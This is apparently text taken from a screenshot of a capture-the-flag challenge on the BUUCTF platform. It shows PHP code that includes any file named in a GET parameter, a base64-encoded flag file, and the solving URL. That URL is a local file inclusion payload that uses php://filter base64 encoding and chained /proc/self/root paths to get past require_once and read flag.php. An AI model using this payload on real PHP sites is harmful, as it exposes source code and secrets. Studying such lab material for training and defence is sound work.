 <?php
highlight_file(__FILE__);
require_once 'flag.php';
if(isset($_GET['file'])) {
    require_once $_GET['file'];
}
PD9waHAKCiRmbGFnID0gJ2ZsYWd7NzIyMWRlNjUtMmI2NS00MWIxLWE3YmYtMTFhNmVhNmJhNmFhfSc7Cg==
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar HackTools Cookie Editor Adblock Plus 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://13d570c6-44cc-4a0b-a8c4-929b6a244ec6.node4.buuoj.cn:81/?file=php://filter/convert.base64-
encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/r
oot/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/var/www/html/flag.php